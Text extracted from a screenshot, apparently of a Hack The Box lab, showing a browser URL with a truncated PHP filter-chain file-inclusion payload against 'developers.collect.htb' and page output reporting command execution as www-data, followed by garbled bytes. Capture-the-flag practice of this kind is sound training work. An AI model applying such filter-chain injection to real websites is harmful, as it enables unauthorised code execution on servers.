 developers.collect.htb/?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base6
Import bookmarks… Camera Hack The Box :: Dashb… Cloudflare | Web Perfo… Cloudflare Partner Pro… GitHub
COLLECT Home Projects Calendar Logout
uid=33(www-data) gid=33(www-data) groups=33(www-data) � P�������>==�@C������>==�@C������>==�@
C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@